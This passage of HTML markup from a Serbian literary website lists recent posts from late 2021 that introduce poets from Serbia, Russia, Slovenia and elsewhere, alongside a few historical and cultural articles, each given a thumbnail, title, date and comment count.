                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/" title="Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Евгений-Капустин-120x85.jpg" alt="Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/" rel="bookmark" title="Permanent link to Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику">Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 02, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/" title="Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Rajka-120x85.jpg" alt="Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама">Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 23, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/" title="Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Joze-Brencic-120x85.jpg" alt="Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/" rel="bookmark" title="Permanent link to Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama">Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 19, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/" title="Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Milanka-120x85.jpg" alt="Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама">Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 19, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/" title="DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/David-120x85.jpg" alt="DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/" rel="bookmark" title="Permanent link to DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE">DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 14, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/" title="Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Natalija-Naumovska-120x85.jpg" alt="Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama">Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 13, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/" title="Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Юлия-Гордеева-120x85.jpg" alt="Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/" rel="bookmark" title="Permanent link to Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву">Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 12, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/" title="Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Полина-Кондратенко-120x85.jpg" alt="Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/" rel="bookmark" title="Permanent link to Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко">Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 12, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/" title="Вук Стефановић Караџић"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Вук_Стефановић_Караџић.1846-120x85.jpg" alt="Вук Стефановић Караџић" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/" rel="bookmark" title="Permanent link to Вук Стефановић Караџић">Вук Стефановић Караџић</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/" title="Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Јелена-Вујановић-120x85.jpg" alt="Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама">Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 04, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/" title="Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Marina-1-120x85.png" alt="Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама">Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 03, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesme-indijanaca/" title="PESME INDIJANACA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Ind.-2-120x85.jpg" alt="PESME INDIJANACA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesme-indijanaca/" rel="bookmark" title="Permanent link to PESME INDIJANACA">PESME INDIJANACA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 02, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesme-indijanaca/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/" title="Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Biljana-Minic-120x85.jpg" alt="Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama">Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 01, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/" title="Представљамо вам песника Ксенију Станковић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/249059743_588943498816482_9024713291608724971_n-120x85.jpg" alt="Представљамо вам песника Ксенију Станковић са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам песника Ксенију Станковић са њеним песмама">Представљамо вам песника Ксенију Станковић са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 28, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/" title="SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Olivera-Lazarevic-120x85.jpg" alt="SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/" rel="bookmark" title="Permanent link to SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ">SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 26, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/" title="Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/amina-hrncic-120x85.jpg" alt="Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama">Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 25, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/" title="Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Jasna-120x85.jpg" alt="Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/" rel="bookmark" title="Permanent link to Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac">Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 21, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

